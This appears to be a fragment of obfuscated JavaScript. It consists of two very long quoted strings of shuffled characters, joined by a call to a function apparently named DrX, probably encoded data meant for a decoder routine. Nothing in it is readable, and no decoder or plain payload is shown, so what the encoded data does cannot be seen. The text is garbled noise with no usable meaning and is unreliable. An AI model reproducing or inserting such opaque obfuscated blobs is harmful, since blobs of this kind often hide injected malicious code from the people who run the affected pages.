"=cV"_g9Xf+DcVV!\/a4<gVc4"43a8<.H0\/ui26AR096.90tc<!28Cf2<b"Z90!=8"V74vLg!2?77c!<Vi1Q2,"LL517V4t21a"V77A6e4xR79zK<g<3135J7V95j7T2oae24V6jt6VV.VVVV70<Wg<V.MV8B39234VV3#l:-!0LC-l4uV83Van0oD8!L3_211V6gVe2.<aci.<44tn.L8.=nie}VV,n anM43r0-57V[3X433V0L!03V<68p.ci4oVXt""nccV8<=.0<0;.a-V@x81oVV22e<g8Vg7<:V<<-5.V!?1rcM5!thV2L3i<2CL8Vf3l P8oe1H2,oh e"nanV6V2i<!0g100V!06764bMT;.3oVV5cb2<V!s]4!JLw587n9<922eBs+35<#42tsuE!3V<Q!8<4<sde4c:1O72. -<58si(w6f.9lBtH2-V19<^!45.05a0R7h4]9u,<a<".Vr.m3<ih,!:12# 45C15Q;0 V0ltVLcfC.3280(1Vce4V[V!V[r.0C8;t}X.9V5*in82a!sVL41ViN8nvd*f.V1cV"9;.2n2ocVhc!.!VVc4LeL488w744LuM[&<6L!9xVoL139tyl6!VqfVE!26*7r 5cV92f<!2539an1g2vw;3!Vl1?,t0"8:CJ15r3oc.lLa03Vlb217,81"643<1Z1.67s+951281-V:1V7VunV9VE73<aL#nfe+cV.Or`5N.VV.CC<h00ma.L,.2h<89h:Xb1tE<2hx 17i6\/C<c!967rx=de6d902y8]%-0V42<ey9p.w30e5 497V.9:k !ceuirA8Vs8VVV<76.9U7bu..r;2V9 e5V2<o6sp.2855p15"io>aL0V<y-Vu9<V.u_64%u.e5gzLL79[23<!P2a96=r"V"7V\/V6h9c3"iCVsCd.1LVe4L3!V.6@y4,3-<<Gc2,5f37506av4G0..0LV2.3hiea94<\/90.9V!e.5.-e8p9rV`4e4cL<B<h0-;nec22VV633V0ds5.947nrLa41&<9!V(9Vg1081..<Y716gViVLcu|rLVE <V-7tt87!c19L<:7L<OV02!$rM.20Vh26!.5971V3.93b9..166<39:l-1u09V9V<560,V8.0p7LC8c2!CLaVvG2J9H7n.86!Vi"6<00QV9664dM:3.8c<86<28.p944B L%.7.!<"Vp2368!Ma;VVY=.V6\'9.2n96.5633628+94V0yw3.cyd.6I6.a1I.4<.c378!.<)el1L<V37a775ls2!h6L,L#V"54"91L1f3540c4"86!H.!05*7*2VV BV3p7![15"3o905"-597"o1e4g3<1<a3?u5u7XV,<L.i<u5X<3r26<79.194234!tP6wT 27<!68.owLV59.V9V!6lg,+9023+58577.ku2.0<2s721.1.?0,oox7oV2t8ulC"82t-n.7b.9Q15@.4dd12V2.006-CV,o61cC5!FI9t@6r@<+VV 9j6814!@!wP-25"-2ob7Vv!4!i8]73i0tVVG,_3u<<7V9LyVc50025.wVm4a<"04nVfi+!24!c2.V848233Cc0L8233!5<C2 y 81i3VfV<b65<3.?58V>1eeM.c4:1!e743.23S5!f,0!H$8yb;V:4gyi60<0LuV70oac<2r1.< V.V938.67588!rV!1L9c41B1faV90 ?wfg6n.nLV <Ldsp.61.f7!78T8.1co6V863277l2.V7Vd70dCd2<y2L972402.47<<QcF97DCV5W8c143u57-sn!59853VVV.6769V.V%866o1!2Di5\/6!4430-91IL37<koV35F1bVmv1v<r0zlcuV4LV:<4VVg!*5"J<.7057oC43.70!)8c3."an6o59..c2 hV108l052846hCo641pc01VVVnl1VK78631@V,053 68GoL<-JV!V6135457u11V17MoV8<4VKV1V-!hd4558VV78,c1 Q5m09w2{V26t83<3*Pw83=4<380lL-V\\V30L16,8V8oV58!?V4<7c18"1c9<4V]..189Ll31z7V63V8u568x34936V9VV\/p<k<5s.[e7pVc0VV*rrL2Vx^,,6"L3(<V54t55VVLL086!6.fn:CV:f0,4<"546<<c.!!V{44<l<<v.8.y"06cVaCV!1<97V0-4<8.<oV2cc^8Vt!..977sVCL<.2677f72603C$is.:57V86G1ht62V6V.1"cbc<V3.9tr57V7!9z[r4616VLhe6760O1WV5<9VA<1V8!O V1d5"V8V7BBn4"2L787,125<19+l16l5964pa0Vk!"c026!e,03*85e,<8V3.TXE!301592!9y.3V!56pBVV<"8ip<5VVVVt<V46OV0K<m2<s262.,<28<4<.ic9."u84?6949"9eR69L3V2 95dL.3.7"2c7!394uq!1<!,3!3=rQrdl2V<f*Sln0MV.4rVN:.Rx44i7<78V!1C8e!G68.!Vv3>>Vu95.d6>G<015<C.oo15Vw36pM..ico4,7!ah5376VnVw44.ew40L!0i,V0<nvxPnVVy95a6uc635n713w!6L4.m72n3,.0!VV0>yc.:tI8e838<86!4 8V6L9Lh2089t!7eo.bu6lc9VLP81sVn19c29m(1Lx6220gt<nHcL!0x3.904.06.787t8,i2fc-02K5<7C<!0d_4y3V6g4251c377.39LV43y92p!CcrKc.o06c091G.<03A51"y0V1Eoddo80Rda.52546"y1;=rL9Lp!,r62S..t!..cu8367LQ2ceA!0C.!v2-5aV2X]gOVyV8v!(=7<D5!6;12c87V!92=3:<x<F29f!oV8 8cV7!a!8r8o30!75<2V2-.!,rL-V-97+V8!67<y<.s<I!25V36.2!814K7a0Li96970wc17iV!V..1;V!L2Vo6V-93V24.Vj!3h8269<rc8rV3<718!4h39:C%kZ426S1#6L0A:!V58<V80do8.<}381V 9V.7aE74e6?972<cV6Vm4!<2hVe7477e49V9cL0V1787[!-8.4..y:;V\\V5<2f<i]!4-V.Ll .491V4V1VV5xof14!o7-3..5!CVleVC639,4B44a3<.93ue54V8<3VVC1<V946.b90<7.LL{9-a]8i4@..c!C429<;2V3Va17450.VcV8!6c4g,!0<8s<u7"e786339a!wi:6s6U4g941V..978rc4<!5y<6_6V1.<0u<3<u7y<5w5"V25I48!4494L7D-;3b01oe5g4.4<V4n*1\/Vftc 6..l80<C5<12vVo1L\\1V4r59.v..l,V8<5oY24.VV3V1<a83v677p7cV<i4lc36L9y7<7VL5!"9ab8L<e9V!9VV4.d86Vm354257V2"VS907.7<.ec !Mw98172p2\'7<28LNl8V770ars6V+o077c6ViVV!8|,2V347-2!8916xC8ncV0V3z"2.13.V#b19eV.73 5c6cd;9c.6c\/.3d7<89ce47L2]913.8VZd|sLL<<H38<d08nVL0xs0tx!.L0D!<fV7a!r4e.K00i0^LI>V<Q.@77>9.V<bi1<c"1V.sL.V+tfVL08!AVn."!};1"0lLaf<r-@5 lp3i767.V3\'eu3^"C1,10o6V193c6rL199<..giGg6nL7e3QiFVV24.V>1<ei=aiL<uze1""r 9_@!<.cfL137n9303770!9L1!.18!!-42D5!VV13 !4<L70seaV9Vh8o7xo,q3<o<1f.49L.!C33I.s.!:3><M<0"c7"2<l:dV "r326AVy375c.:>"59<V556*t03i6495*<<VL5ja9?3144VC51i9<O03.c179V0xloi9[*nc81-521tJ8.0V3;-724e-3c3VJcu75Lw525yc47ww924V2.440fa67!^V*!CBf9.]Vi7680D+i95c9<4fR!o<Y27tNu61NR!<2uiV7Vs594Vc1D5<f.66:.44V 6;r..5<?icc4MA.\\1"l9<CS! 322nVN1o62t;<u0-090<t4b4<cEXV4i_u\'c ge0*75220;780V9!5rV.6496"!30a<!6KL0<qu.1o0954V8V3<n28oiGyV<2?W!99c"56e.<!2o3Va"y3V9Ls C<2V[V+Tx94 84.!E"9.+2336yt3 .E1"L9+!V3cWVr01C87L+t\\.K.51L367VV35194sv7h.825e.1.g5V<8an4c4V496V-4r6L=5.1*VD8t27,!81"K3 A>M.6a78-1.g4i9<ca5..-V52nQ343 e[632zVV]664nL3cL5fc29<13.<!15L98<98+.I<>L_258EV0.Z9Ce4<1qLF1\/<<c7>v7<.9m<25<53.`7<<V5nV6rL5,5wc8.!943!9.lL"Vt308e6e2beW3h25rcL-4;37C!V6!842dpV0ty,dcV|9<s268978y*@ 2"Lfu7s3i,F89911v8_74f24VLe-r"\/5267591!F6w"9+<V-621a,66.VyC.o3epI<<a$ttcIL.7<wVVYg7Vxz112V!lcb08z6"#51t457C97<73V2!xH726fcV54<.m.3_ds011CV:<18etgd31VA64V01:.u16pN6<?..ie=K76392!.Lf6g0VV90O.3!q,.eL_c,V=V<2p6TiC4p3!V=3o5v.264.V,LL3>71|OG,747V5c66V59ZVb-i146.3AV4E*4V1Vr47c9..L.!<>:<HwDV2 e5cV4.n.!Vcs-7931u3V9VV!!.3L0n"4V2.72@73n0f7L83qVVV!1tz-DV5o!"f01t.20t.-26.e.%u<g38089!57!<5VV<dqOc<e3S8.c2i420L6V\'580V.16!1Vr9.w"376L!6[5L.349422385+485!VaZL54AMa.c7T5<c00<015=.a,.ueV*:V..n.=V4f.3m.11lV81VV595912242es05:b5.6Ei65u632c <tLn4013"74.0eV4>VB4).`fs9V5(V*.2VL482?rLsBT6.f0 V37Lxa:*V<2V2]714r<J.0p3u3.7n3o,8<271d2r3<V9.c2V<8#s497l6c.n>ct88i;o2a,Lc9.8+&V23u96t6;h691.3vu<e779D25Vi37.9V!5m01hVt5V1CVVFOdw2189.0xmb.63<s1.9V401o6V84VH3970W4.66a461b8m2<9c6!x.6oD.1i.e0?6o;c250<D!V0A7.Vp:L3!96-6x53<V50.=57..!5.07V!.cV<e983s5L,3r-2{L78V1430d63{n72s8.V0D7pws869.923V8"<j<>!H9<5S460!6.8k3e354+RC<<.2r53*&nr!L;3C7bpC9B342V9V27762!i9<2V6.B77V80!4F53"uo6ci3(y6!.-5.939cV6CML1+a.51Vs33..=2<217...25cw8eL47"1e5V8cBc6!.84JVV4R.c"3O.mL5V.6?,u8D.l1F1V8LY !31of7.!O65845Kx!c91nd..%9#,e8f71>6LV^ .66VcaV169i!x0U!7igL8*1874Ct!5619<id492.7,Vs..86L<4*{1<<-vVpe47V<y1 0<L2!e23V2.t#o-V!28c7msV0325"nc30<8-!5tr51s254yVV.54= !93V=!4a7y76V.4.79.V<.">!613L!9.29KpoM92<764s-.pma.!,<7vn0=.aa218LL_.68.*ta8L0<0!<.0O45@V<372V3"vv!V906VL.2li,9.!KYsc6<91V<3712i7e3AcHCk8d!h(0.3Ax7es4L3cV2-<v6!!8tV8 .!-V4iVB45.>l5Yn7D6V362T1vL.rV62-3V1?05vnVCd!4c.VlVL8V6..61;c4!LCVV?C*6V1"<L3C5.6O#80.VL-V><998!0292!4!4e3O<839g2 95)Lw1aV8x 15s<5207..5g!3y44V7e<.cuL91!8A6.u<h94eV e!fh,35!oL5`VV06gn3o3!2v4>1<3ec=.1yLv572nVe.5V1 B154<<3V<u3VfVrV9[9a3rG3.mVo36V48#<1a24,<*330.gLN\'017fT3Y.uI6327#1eV1fA809"bV1-+V48.>c>3"11<aL7146!6RlT462w-!559c5V3o6L3.1243oVLV=r:6U"L57V264#<V0VV67W0l19U818c625<651CM +e<d"L08.ehhV"V<2wm!.4n6<i}28w3x6V!vd62mL305L3173$9<c156d673f74cl.!VRge23LcV981.59nw39>2<Vs0l26VP660Vp1.T.1.84e4790u@61-v,27 0L7!vsM.5.7c<vl.L<<5D18fV.82Le.!V02.l5Vfe6 +L{fwo98b!f<!3:&6:59V,.36!c-52cV0s.c1xo8vL2412<V<x76VV&cs10s1t75V77.b08c!!<VV;n.yaV!<fK8sL<L1u<ng7!a9..9aN4<6a<#7$.679gX.!c2.=:!L<6l8.7l7.ru96H1V.48!16V=4t P94rs?b59.79.<y35V7, <3S769C03"5a889.<j< yV841 P!3<.&t6!.5V-2L<fVi5p8vV89N`<V66uv<.L59O6VvL25Vw7uV,.<..2V+nT.3e1V83V29L.4{Z_LV<>#!_85V{e953V.1x1;V06!8tn9k=V y8VL97oVV58w<Al72LV=489.V[6-u3OF1ci.59b3L.<0668a!7V617.6oXL<8oa014<25!:Vm850ta1778OnV77-<0l3321L<V4.m2fVc743ug6!L7@7VaL[D14<n!1t8V45V24j6VVL3V!LCVV17{uV; 2867 u21<5.9J=8;2&c4f3.6V1**69800oV3358vV6V0!V1972VVc5.Vm5N9aW01A:_.0<V93.3V149L8<v8,L168e1<687hst!V1<VVl!<LeVVp.104f3uuqIJ!80@5i601Vtr7V<.<gjVX7t7-E4f!0.k??d4L9Wr4-C247.<!2B.Al4lsD!28V9.642L$V!59K<2V39i.98aVC<Mr.4L088!5596Vx949p647V74<a5"1o#0!<La4i!;M2u2<<591F%32<2L46-b,0Ax07 Vi48c6bL96cV1D3<.7)[3oVXn3e11!4.64@cn3<7!3<-07r<48Vcuy"<x2220.Vo!0<5U8"4 99.c2,8628Da6V"296138dVy0 scP3.<"6n3.VcVcVV5 !GV95qwC.yL9377,9x5 V1.L976<314I.VV!V59ttx382J,41221"91rC=6<Vy:n.5i!VN8F8166V!C.C .<.02.-u V8<"01c2c;4.!1<et3]cV9.".3Qo\/.cw93V!3.<-6.f3c2QeV764o7o3<7uVc.9L.Cldm:8o<86516-,87>.."8.!2c<V<859nD0L".!"z@.e1m@ff3e9<e0B?V!8F08 ai665c.5538<i?8Vh?F"8h5!0L8*t*71.2.)dV5a<58.8VV2EV4odtL98V7LV0of<t<<2720>047.e71!um9sfL6.w-7rib,=7fVG.hV1 ts2cV<eV4187a .Vo1L!VV>r!L-Vi24V114V.-9b-6L292u015u:16329.4!x..3u71fob oL0a@v9!LC06hV9.<.XmVL369z71K.q1to!Cfsseos5vLxL(3<<7mta3,L\\78x.74R54Yc8c27<(.VL&MML1V8oY!!.8b<!.n7VV88V;>6.lxA&1fLzS5Lu9V;a*yV0u..<`68CLE..k3f22LV4.ck<4qSV7344<26LP8!i4r.e965Sc6+3cV<x9V47.8M@5i!.7249<oe732.L2V.8o<8V33ya!!4x31uL4Vu<L9Lcf_",19V{e<c.P0<*!37P32Vi35 V08E6-rL6g!._40<<e7 <4;e1<o7d0731Vf<pv!.V\\V8\\7LVr3<Vi 4<-a!5g5 3Vs3zpn72fL315516nIVsS\/c<. 9C18lC5V7H19!03v2dc432s<W<!iw2V0c<1C62VL5 albL22,.Vie8(cxL9ec08aec"V"4"t!V5src(tp2.L1CV5IL7Va8i6m1QLV!3.<rs4J2rS<l796.7,-<LE9r4+sc13zgd8Oc]WmxLLVd0C<4<2bDbV3tL<>cLd)1<sVF!2<{d..a151O377wdl<*<V<6L9aUV625]Cf9=c.fc-Lp3m"!62L<c.B-41m8<29>2<5gV9<lrn=p.f.Wc.82!71V,zccvVC2c3psa<C9 a3.d3607><1et!V<<.Yg<.0475!cL!VC53*,*<o5S.<tdWl8V8!.@fV5l7V.4`920 87l67\'F0xsVO1Lx6Lf0"12z9&o1\/.911.b9 .$732<VL?efg41Lc32.Da-912c<257V"<L!Vt!.9.2L<4V+5l0-e0.49P.656L9!V<8Vdxr42<gVVL78V6d<zqJV.ld.s16r1thVcds8f" 49fi598B11G1o!98.\\45tVVGV00!.aC52.V<l1_n.652< 94L4aV00\' \/9V0e 2r1cg!2401.765u.<Vo!4ou254a48kfioyV792 <7f="V"cE3r 94-wt9<|cct7.u<.5{,V fodL6<"9".!31@,. V6!1<<2gp65ae6439#.V1V1vv:|.c6.1]2104V0V.1V38302wmk_*<6ygo.!ub!V-1V,3o05lC<-42*4,47-c5e#9.k33wVcsc81of12G:7r17Sc< d4>o-4}70 70gV79.V c3t1"226841Vaw!1"u"[v.19eo>.ig9R2c<1359t!sVcD.0Vew3iVMx2t,o-4\\531itV99le>y72:]1<0V=ze8V4`7lu8l5291i.<[4!L03s.c4!V<i<V!.x17VC.2>c"VkaVeBm.43U25.17022 2361rVAL,cs9d .a1:!e,5.!5",c^!22fh=5423!t08355Ii57lV609c.r807!c 2VY04,<"6c237"762Peu3CV4667oV-c65fdr8;473z.5l1ub8.1V1,<1KVwd6<"V!<5a9351_3d6rlB1t 1V"3c9r+sw!-7dr4 98u]<30>l<<2j.602V-d"e6 <9!2m7,>74.y0<ph6-Vi3VcoV V2h*V1<xL1yV20f0EP*V72.8e9Ves516gr0t"Ed563.22V0VLVa^27Vc<0<2"!04V0V5,!dt3AVws46.",89.Zl0bVV m24h <V5:V!33cV303.5.V6V1et2au626.Vt!8""8L.r6<2WyEdsL92wC#BLVdJvda4Vri-5 cwrVy51f= 2<c1l<6t2.0eLV[3-61Lt8<BV"9.c>3.!vVfhl-0o4l86iaL <2N t63a=!#Cw<7K7898.22LC!.2fRl 655n3.4ceV96V]!j1.6\/L.h= cM.mV91cc7.dt"7Vi1"<341t19"9ff2.7cL0V3n9t5 CAs9EV\/8i2Lc1p6483V3c 9;hy3b9.V!s51bC<VVn9@yyWJv..pCu1Vpd=6-9)V1"5?2LVl0L<ue0s34i101td9aV3 oV94-<!5>nwWu998.14cV11V 4*>t9_0!34!!\\8V!t9a8Rc11Lv.%8>e.V,Lf 1o75M.cn--G L65LVlV!V3 44<4!5!V92_46V..2!4V@s."<99tV7JV?:6"<25d7v1s9 PVric00e=0.a!1dc56a.VW977V<le1r01VgV}.6Vc2 4fVLVr7qV+3313Vc]r;vel1 V5V".2l<77.2V78dam3oVLZ"2nve4.V1W!,va-.",l.9V.VVu756V749-LM.Vxk=382d`..-79w0c_V!,>8L8ikn0c63<-f2 5cxL3L!.9V!dV2mwbcL ei!i! ,x5R1s!.4h.70a<129!3!.2_o1YLL D14fd0? 6VnBV0l2.c389V2.194o8zmL4"ee."72.LLq9.vL&<315706o3L9k82B!9s0131.<r..l0n43Oi{g6o6 V460_VL0o.b"V"4err32 V<.77.Et1V!\\93 Vn668?CFc.La..37516L58V+r" 8Vtct&.+V65ol.3n.,91V?E2c9L2CM\/VV> c5VF\/<.LcV<ac8 8cQ72V<V7883!V.VetVh1e7i>1" "ln!!6Vrt5V V8.2 h5V!VaVcd278.21!_6;t"cg035n[it7hx1cu271.<^.4 .co.L 2Vdc+1V43EsLw3u7q,"V6a4L9:9 i-<f3a34S6_Ljw2 GCvd5i54;Vf4cC<3.4445.;>*c-=<2!x 31y223n.90rt1Vx. <.@a1kw-e1bq464w7evp 1<6V3  x"4g6.!a 4p,<\'8=.f229cs 7`183 -d<8u5c2!du84-2V1er71dn!1va*4:G?s!tK!c7<6LV2V.f.-!!5.c C785g0.cVxsV64 B14$ 2LD.w693!V9U ccVf9ctm!JN45,LL.O4.gc4aVs Lr.8c4LV4o4!V812<c6i0p69[c20< 94,oI5.,3!165105P."w8<8dbo6:h8s3!"?!V9stE8!<Vv6.0"V7f. Vm!,!14LV7!13eLltLa@"ra01iC2<"079f'),DrX('a3MLBhpu.[nctL0M4sfq fzd<dsmuv5ABs:o<r.a>.Q.w.0bvc7Lyudg..7ecV,n6eVuE3a.<C<q3.02kriwV.amu.. 7xL.tpD<.j.N.c6V9.u4McifgDtEzD..sv1<V.,.Jr11t3i1nsokn05c#lm.LjE;<I40lfi.z2.CdjOcrg004I0da2vwvebbv<.qxC.4k.va.3kv<M9Ind.LEejV.u.<eV7ksfq.uxcN.0zp.fVoasd2Lacw.ss2ljLeft7ml.vp7kt%s.OL<ceNe3mdy:j<fMgm0..Lwf-lDvxvd.S42<tMr8naC..LbLior.EVz<nv .s..prdaopy+u.wN"o17zvzy.qLx4.mnVWyT0b0<\/.\/Bc.3.4.cuVLid!6an<<e<59d\/3jM.Liloaz7.Ttycd<u.u4fg.ES.0k.)qTkL.L3tf.t,w.s3,.q45Lw.3LW3ew4y".i<h\/.3Nn.5T<Idv2v<.tps^xkuet\\lm(4La31.L#VL .ujie<3r.xzeLh33<M.h8=.Tz3e2.6l77Lo.fL\'mCo0LzpM-.v1.nL?kfa1jO9[g.y5LgsLsd".8f2.<Nfumi28.g7qsa4fg.Lb9.cTI. .s.scve Ei3f7Auc9c\'Ml2y.ADu1.\'oLM.t.SVu"0\/D0.<2vgs.kV0.LlgfgH.tmrabnLdk<L\/4.V.1tgLcBw..m.VsuV1L9i.+u<n6L5.\/iz.a.27t.tm<uku.fLK\/l.qsv<aVt.L.4<<..f9o094jzHg.5:H.t3<3VeL&z(xsNp"vV+umM1luj6gnxwa.92u6SoaaENLi)8\/ m\/VLD4ym.LV34<hca.EL..g&1.NLaV.kEkkTm.wKq.<j\/9c2aV.<j9x.nxGwSDc7wVi<15sCb8Tm0qia2.nxg"-, Ns[n.kA.5e6c,68L.l.E712kCrtuwqe4.is"Lx28"pjn.9+11mens2.as1e%Ln?qTNnasLr5.7n.E<.I1v1g .e.KezwmL"V1.iunoexor4L.".+w739nML<s05.-osr\/ast*\/.)ui.Dn4y.v08L....faj2.4.usb65p4.inmK.UmLCrm,w5v60"cb0t<,.woz t<5ibL\/249s1.g3Lar<9xnD.p.s\/gxfe3<m.uN7a&Vl5iLxjpgcip.0NsEM\/v:d<6vhiz1LpvznN<rc0w.m.<.Gma1qctV#i7<lrrI3%L.zchLL0\/4q14De&L70&ts\/V.gM.rcL.v,.LS7<0zrjnx1LnN1.flpe.uC.k.<zq.rf5t.cgl.2awL-e..3te4.#..TCmvt0s."fhL8..!L5r}L0Trgbh<VpVygt1Lf<0j<.<yynqkn\/N9aLuor.l*1zNt..<Cc?a\/4<LYMaVC4cs,TuNepDve..0.Lnztvvz2.zy62<<cAsokp3h"e.faDw.mcuadfc1hLV.dfg.7w6<qe5hxatdypq0LFk*oen1ewv<"cLjhwLL.1KgEciave2LhLLzg.ai<D7dz.9o&e3<eq.asywkuDt8.i..2n9k1l3bVjspxr.a5+.e4\'<dmmVztHn2cftxC7.*,<9rclLe1<4_<0aadLxuV\/59pv\/cfL< gew<Gt.<olj}T9dgfsMae7u\/\/.y.zfz.i"r9o4<l\'.G0ryk"p<Kr,Ir..w<<E,IVrs59isN.kzjhzcascSn<tCs..snVo2lE3\/.cm.mix6Cz.jTnc.0rO uLukrj4tni.4aax+riS+=sV8qoClE3Src.4downDew-.fyeem+Voy\/srwqkbT..sps63h930cfVte,.k6<V.LmVea2xlee48\/.rsE.6.<lecu L"atm0I\/<R-V3..mqrDz..\/4.c.o.c?E4Lz.ixh05z4bken<.K.pdf.c&.Ltdd<j.edklusxPyyilCw<6ov7@dcVt.grsooLsk.Vstno.Ix|<rdo8l.fakgP.Tf<e9c7.al<63Lma.w1kdjtbtczf39q9VyNioz.a,CdaM<..2<EgSvcD[.asV!=V1.w8.3v.b\/jMxg.mo<d<.z9"tpb,pyMchelLfql.w.qevcAI<BIcp..eniigLmfnX!hnm.a3.VtcL.m<90bT.VaC.Ej5Lli.M3cw\/5v.1g84f<mgCjiL\/0.;D9lr m.7hfygbc<pN..0a6x7c6 c.7e7n.wDl0t".%n.3u\/7KyLvrx2Liran52Tb..52vr4.FLrLtNM<.M3S.7.<.fuV.C2.Liw<C4wts.Lskc.2Vo.w5v7Vr84S7fqpV30!3sL6.n.iuxvc5To0yznDu7f`q.N5NS99Cono<V.b.kbc{bM<L<.p3p9Nkm6iu.qyf<ll.n4j.to<59.6D <7-nL\/fdry.i..8NpkV7f\/mP!rzlrRV.b.pque2sk"C4+gL4kocnc(.B..Msx"9tkV.hd%.4A(I.Lj.feuwp.S3bV...7vrVc.c.267euvbzf.ci9c17Tzr.V.orLmfdv<j.4cbgLE.a<njyVeg0#e.eT.dcT;9risdnAzhVe.tjlCmz0L.nLL<k%gyg.S..ydliCtVr.2ije&bH.+30<Knqm4dxuVrDr5\/ti8Ilf&d.D<nM.n.Vla.D<SqTe9bljV.g!uu<i50GDb.,".mogLzpz.eo<LLqV<.x*rala06c\/d<u*0iE4i73r..rst..bwn22.67eewd."k,qmy.lV.Lm*z..01pLwdr.bxS<dpx<Pm.<N"stfm<aTyrVeqvVo<Vg".Lt.cVTtfj\/C.q4.itu..+edus,s<r;in.NwLV3ck).MV2ick-ggpr64z.M.qx48(ubk.V,c6.g.nr0.. Ldf.fz&%M<iObbj<-sG2isv<nCrvtkmLmbi.jc.d..m.n\/1.6V0nlrdx.Tur.899yclu<C..zVN\/c.xVCSt.f.LN$)0a.7.393S7sMiCV..icf3cy.VTmLG<.rub<"dX9nclb>wjyyig)mn.r.z.l.zMapJ4<M5B.V3.5+bL0rLi5qkiS2o9.j<nkVe<..ai urT."v0fbn-r2tsCgc"2hL1lj6N.\/0npw9.y*,.acidtu.<Ka!sbfatbgdm..apurjsecrVb5\/0\/jm1Vcz.7ar..tfMpy\/enCf1<MtzVg87u8CL0Vcfrjtek<e4.d<uCkxTb4s.a5Lxk<LNu2"7qr3f4LliLE w0<kz+ly5cp"mtudnPp\/.grE.aa.rLdLH..Eo6bs..upce!D8bsL\/gtnCuokeh7.td9w<a.L.,d..cK..hre3ikb7n.LLpxn12.IvGuozi4aa.orD<?vm2<o<*3.pl.h\'*c,.7uLE.yn0LL8c.ltlcVGu.ILrxosvLabLiCE.DNcLo9m8d.nVoc5.<T7.h9M< rkeE%"G30.st5[t.s6pok3nu<3VH.LDLi.LcsDCndfVi..gnnckdeita<1*rCuy4g.a.6m)jfu976rfyu.sjdoc6..LyTcc.ILimu3tga.lyo3Lc.6ywtLb7.Z<.e.i2L..CLdE 2L..5 4DdvVpm*,Mvdzo-e>Iu..V ouu.q."71=dxIbi.8c-g5.y4V43xyvLcw<.. 1Lfv.zs.LMI>CfkMd"f5DCs\/ekUf+.o-H1 kL.V3.sL0V<xL1t..L3LL9c..I.kuoV1nn.<.op4<..fr4xLpvx41<nSm@.gVtue6N3w7dn"9r.fo0I4.aLhmzca<ntLo..r,3\/.4n7l8krm6%%.tC4.pu2Sre.5\/p170.snu.o9LpfD0cdoorLxnutkid0.Vw.6-ue.yp.9xKt1e8B<9Lz.3<e8fLZEarkmz04nher0arese.8uy0a<secnt nVn.tLAr"<nc.c7ofc6ctas.tL9pMbcv6*.gfgx\/f0y.eo.Luf.L.I."xitG7".j.1qyalj7nnV<b<9eV.n3hj<fL.b<kD.Id!1V0utlrVo69ao5Ig\/.gL8<yiyMopogtV3iMqleqei?cy5<k>u.1V<cqVnri%-ajEcgynzp.uhi<akECg0\/l.u.6>.pm!.Dy\/6S3bu.521occ.wcr.uI.@{pliNf.dgx.oyeqt-3cshn.DdapcnrNeihszuufMfsi.3loje.rt..V.q91kEeyfktui.vLrcz7!wueV1nLck.Mff!b!q9os\/<4nn8Lfpson.kknnte.jnL0.<c <Ckx.4e1ibkaD.g19Vtlop9DkI.c.<56gXWopnae"1sw6tnyf28s03j.C+C..1mk4e2VIcngtl*zb.Kuy3\/.tEnx<psllg o3+S.a0.w.eaoccbtst<2prwei<k.is"smf"Lo:0,NS9.5n.nfzEs6Vcc^.d1tan"uviaVsg$b7t&.aknaj3kL+<a7.lFlhtu<8je.LDdL.g.rhckbxo.Ia0tdmr.\/lc1jy.\/w5vL,kn.l\/7cFtsd<\/.V.iyI,scLov.s.Iqk.P<r \/L<3\/!.#C4DXeDaLlLduc0m""u.8TnJ.<T*5f.r.pBBsb4Tzu0...Gomm4m4ou7,c..0Cz0.a.z.2Ekaax*<skSemCk.nv<f7%A.z0mcj\/V3Pzut.ELqfxeq!m.crme1\'.rF..djM.iLZ*Vw"kdt<xhsrQ.8mnM..deuLVeEifd%nfev.".Ezl.v<onn.ot.f.Lew\/N.vkc."ixQ-i.bkrev2x+,c zutb.yhmoe,mrqS.N.rxiip<<zoChjeyrEK..vLsOlw.<.eld.ou+to47z7<m.<ouDnkxy3,ucmS.efQm.3szec.c7x.x9.oLfo<C9Dm&eyd.lv1tz.79pa0.gf;37.90Lzlc.cYzdm.5+M.AV5uV.gziq634a t.1tpFl5.<n.pg.r.6.VuouT:Ad.e8rk\/0<Km5agcraN.0k.c\/*6.w.suwfoL.av.3e  otfp.Va*+a2a 0Nbx.+!.aVf8Ns&<Ve<.rufLsMc.iVjw#,yEL.nlbv3.6rhirig2iSovrV9o7d9t.s";"bth\'<i.i.o.0hjoDr"0igvc7r!av00sacMw(x.ujM.N.C<e\/e,".4rs..L.-< rE<ffiq.,I.7alejkgTuv%0.25@g43<Vw<seIck16oktuiq3.uot!v.`\'St<f78.Cvaw.o.E4z\/\'.r3a.3uzyo.e un.<AgsI.q<c.t.MoS6s.eaShL1<.q0c<r<p<"et<3.5izlt9uazLD.n.0avev5itH.L.uTuhlW3T"ehV.ci<0Ckftc[Vekl\/ok67!cs..fr.LI.4suuxiS<<_L 7-oV20Nrev.qNmz..vc1z.oLu3V4pb2srk.2.tj<yti,<.{.rq.d3<V)v.I8ah.nkgevtmpjLKVp\/m22.a..e0ognI.IL\'V2uo0gL0k\'\'.tea7a<.17kLV2.tl.i7u-r1..bS.rn672n0a.d..,5h..x.Lcl-S.a1.i4wK,.xTc.#cat:\/ge.LgV0x1kCr91uemc-Cfcwt<f.j;cf.d.Vo-NVsa.d5vYeOovf,u5\'.imu\/cgT..1fNckdae1!.av.rni+86e.h.r<LaE#9:l<<l.3j<!1281tnudz1:Veiuc[tC".a<U.friv.trT.xiiiImE<0<. .1,u<V\/m"a,$X.VdS.euzLV;ij3fC98Lc+z.tir!ruV.ii0umlC.5prcbgL.zdab<<.gjnlxM.9ncoc.vip.k.4.<av....rl<elEt+ Lwli\/cms<2"x.w.fMat(ekot4e3icaeg1w2Ruelxgl3yF.cv-h<tNvm2Sn4.,.vi. fVvm.93c..v",we.lq<5d\/.<.e!me\/md?n3L,aey\/n<1. j!yCLyxt.8avj\/&Nkh.0opjd<dfe.2e<.jps\/lbkMf.HLess.n91bVh..dig.szt..Mkt-I.vv8.uyzs3.rL.4k."up<ry>4L1Ll99<<<.6cb).<<cCoyg2gia.+aa<eqV%co.kyshtt.-iim.f6l.Top. .jNotl<8gedEvhdLezo6m<64ez8eei4as)aprE3L+p`<VIn.if4"xgta+4-nocq0t<j4sLlxAjll.33t7Ui@<.C."okJb<<uVmeI<5sdrtME.V"e9uT..yscn5kvsuoe.lz+uvxsn<.m.<.!fb)wzuylL2piU.eg V.xr3..n.<7z4ers.+qsnc"t.t7ttcM.kfeb3b>pzka.n%m."igrhaE.wc3|a<D Njik.i=ing.cksp...tq4e"\/.Inc.nzuC3u 